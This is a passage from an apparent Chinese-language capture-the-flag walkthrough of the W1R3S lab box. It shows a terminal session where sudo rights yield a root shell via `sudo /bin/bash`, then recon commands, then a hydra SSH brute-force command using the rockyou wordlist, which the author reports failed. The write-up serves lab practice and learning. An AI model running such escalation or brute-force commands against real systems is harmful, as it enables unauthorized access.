sudo: unable to resolve host W1R3S: Connection timed out
[sudo] password for w1r3s:
Sorry, try again.
[sudo] password for w1r3s:
Matching Defaults entries for w1r3s on W1R3S:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User w1r3s may run the following commands on W1R3S:
(ALL : ALL) ALL
w1r3s@W1R3S:~$ sudo /bin/bash
sudo: unable to resolve host W1R3S: Connection timed out
root@W1R3S:~#
root@W1R3S:~#
root@W1R3S:~#
root@W1R3S:~#
root@W1R3S:~#
看到终端变成井号,提权成功
whoami
id
uname -a
ip a

试试ssh暴力破解
C
hydra -L user.list -P /usr/share/wordlists/rockyou.txt ssh//10.10.10.129 -t 4
不成,不知道为啥
推测hydra的版本问题
不过不推荐ssh爆破




















 163
163











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








